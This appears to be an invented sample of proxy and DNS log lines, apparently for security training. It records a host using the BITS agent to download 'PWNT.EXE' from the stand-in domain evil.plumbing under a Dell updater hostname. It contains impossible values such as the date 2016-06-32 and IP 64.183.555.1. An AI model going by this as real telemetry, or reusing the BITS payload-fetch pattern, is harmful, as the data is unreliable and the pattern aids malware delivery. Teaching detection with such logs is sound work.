 PROXY
2016-06-32 09:31:18 153 192.168.173.49 206 TCP_NC_MISS 6609 291
GET HTTPS DELLUPDATER.DELL.COM HTTPS://EVIL.PLUMBING/KIT/
PWNT.EXE - - EVIL.PLUMBING
APPLICATION/OCTET-STREAM "MICROSOFT BITS/7.5" OBSERVED
TECHNOLOGY/INTERNET - 10.0.42.187 SG-HTTP-SERVICE
DNS
6/32/2016 09:31:09 AM 1410 PACKET 000000001B4142E0 UDP RCV
10.0.42.187 46A9 Q [0001 D NOERROR] A
EVIL(3)PLUMBING(0)
6/32/2016 09:31:09 AM 1410 PACKET 000000000F943280 UDP RCV
64.183.555.1 94D8 R Q [1084 A NOERROR] A
EVIL(3)PLUMBING(0)
nsec